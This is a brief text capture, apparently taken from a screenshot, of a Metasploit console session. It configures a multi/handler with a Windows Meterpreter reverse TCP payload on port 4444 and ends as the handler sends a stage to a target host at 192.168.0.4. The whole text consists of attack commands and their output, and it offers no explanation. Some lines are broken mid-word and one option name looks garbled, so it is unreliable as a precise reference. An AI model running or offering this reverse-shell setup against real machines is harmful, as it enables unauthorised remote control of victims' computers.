 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_revers
e_tcp
msf6 exploit(multi/handler) > set payload windows
/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0
.32
lhost => 192.168.0.32
msf6 exploit(multi/handler) > set port 4444
port => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.32:4444
^[^A[*] Sending stage (175174 bytes) to 192.168.0.4